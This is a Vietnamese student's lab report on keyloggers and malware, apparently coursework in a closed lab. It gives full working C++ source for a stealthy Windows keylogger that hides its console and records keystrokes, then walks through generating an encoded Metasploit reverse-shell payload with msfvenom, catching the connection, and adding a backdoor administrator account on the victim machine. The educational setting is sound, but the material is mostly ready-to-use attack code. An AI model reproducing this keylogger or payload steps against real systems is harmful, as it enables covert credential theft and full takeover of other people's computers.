**Lê Hải Đăng - 20110243**

**Lab 6: Keylogger & Malware**

1. **Keylogger**

* Tạo keylogger bằng C++

#include <iostream>

#include <windows.h>

#include <winuser.h>

#include <fstream>

using namespace std;

void StealthMode();

void StartLogging();

int main(){

StealthMode();

StartLogging();

return 0;

}

void StartLogging(){

char c;

for(;;){

for(c=8;c<=222;c++){

if(GetAsyncKeyState(c)==-32767){

ofstream write("Record.txt", ios::app);

if(((c>64)&&(c<91))&&!(GetAsyncKeyState(0x10)) )

{

c+=32;

write<<c;

write.close();

break;

}

else if((c>64)&&(c<91))

{

write<<c;

write.close();

break;

}

else {

switch (c)

{

case 48:

{

if(GetAsyncKeyState(0x10))

write<<")";

else

write<<"0";

}

break;

case 49:

{

if(GetAsyncKeyState(0x10))

write<<"!";

else

write<<"1";

}

break;

case 50:

{

if(GetAsyncKeyState(0x10))

write<<"@";

else

write<<"2";

}

break;

case 51:

{

if(GetAsyncKeyState(0x10))

write<<"#";

else

write<<"3";

}

break;

case 52:

{

if(GetAsyncKeyState(0x10))

write<<"$";

else

write<<"4";

}

break;

case 53:

{

if(GetAsyncKeyState(0x10))

write<<"%";

else

write<<"5";

}

break;

case 54:

{

if(GetAsyncKeyState(0x10))

write<<"^";

else

write<<"6";

}

break;

case 55:

{

if(GetAsyncKeyState(0x10))

write<<"&";

else

write<<"7";

}

break;

case 56:

{

if(GetAsyncKeyState(0x10))

write<<"*";

else

write<<"8";

}

break;

case 57:

{

if(GetAsyncKeyState(0x10))

write<<"(";

else

write<<"9";

}

break;

case VK_SPACE:

write<<" ";

break;

case VK_RETURN:

write<<"\n";

break;

case VK_TAB:

write<<" ";

break;

case VK_BACK:

write<<"<BACKSPACE>";

break;

case VK_DELETE:

write<<"<Del>";

break;

default:

write<<c;

}

}

}

}

}

}

void StealthMode(){

HWND stealth;

AllocConsole();

stealth=FindWindowA("ConsoleWindowClass",NULL);

ShowWindow(stealth,0);

}

* Compile code ta được file thực thi



* Ta gõ bất cứ phím nào thì Keylogger cũng bắt được và ghi vào file Record.txt cùng thư mục

* Kết quả trong file Keylogger khi gõ “Le Hai Dang – MSSV 20110243”



1. **Malware**

Chuẩn bị

|  |  |  |
| --- | --- | --- |
| **Tên Thiết bị** | **Số lượng** | **Ghi chú** |
| PC Win Server 2012  (192.168.1.15) | 1 | Test |
| Kali Linux  (192.168.1.10) | 1 | Dùng cho Attacker |

* 1. Sử dụng Metaspoilt trong Kali

**Bước 1**: Khởi động MSFConsole bằng lệnh **msfconsole**



**Bước 2**: Tạo Virus

Ta chạy lệnh này trên máy Kali để tạo virus tên **dev.exe**

**msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.10 LPORT=4444 -e x86/shikata_ga_nai -f exe > /root/dev.exe**

Trong đó, 192.168.1.10 là IP máy Attacker

4444 là port dùng để kết nối với máy nạn nhân

Kết quả sau khi chạy lệnh thì ta đã tạo được virus dev.exe

**Bước 3**: Thực hiện phát tán và khai thác máy nạn nhân

Ta chuyển file dev.exe cho máy nạn nhân

Chạy lần lượt các lệnh sau

**use exploit/multi/handler**

**set payload windows/meterpreter/reverse_tcp**

**set LHOST 192.168.1.10**

**set LPORT 4444**

**exploit**

Sau khi thực thi file dev.exe trên máy Window Server 2012 (nạn nhân) thì ta đã truy cập vào được, kết quả như hình

* Tiếp theo, ta tiến hành xem các tiến trình đang chạy trên máy nạn nhân bằng lệnh **ps**



* Ta tiếp tục tạo thư mục **Hacker-LeHaiDang-20110243** trên ổ C của máy nạn nhân bằng lệnh **mkdir C:/Hacker- LeHaiDang-20110243**

* Tiếp tục, ta sẽ thực hiện tạo một user có quyền Admin trên máy nạn nhân bằng lệnh

**shell**

**net user /add LeHaiDang Qwerty1.123**

**net localgroup administrators LeHaiDang /add**

Sau khi chạy lệnh trên thì ta đã tạo được user có tên là **LeHaiDang** và ta đã thêm vào **Administrator** group

Ta kiểm tra bên máy nạn nhân (Window Server 2012), và thấy đã có user **LeHaiDang** được tạo

